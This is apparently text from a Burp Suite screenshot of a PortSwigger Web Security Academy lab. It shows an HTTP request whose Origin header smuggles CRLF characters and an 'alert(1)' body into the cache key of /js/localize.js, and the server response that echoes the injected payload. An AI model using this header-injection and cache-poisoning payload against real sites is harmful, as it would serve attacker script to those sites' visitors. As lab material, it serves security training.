 Send
Cancel
< ▼
> ▼
Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Pretty Raw Hex
\n
1 GET /js/localize.js?lang=en?utm_content=ccc&cors=1 HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 Origin: %0d%0aContent-Length:8%0d%0a%0d%0aalert(1)$$
4 Pragma: x-get-cache-key
5
6
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin:
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache-Key:
/js/localize.js?lang=en?cors=1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0a
alert(1)$$
7 X-Cache: miss
8 Content-Length: 8
9
10 alert(1)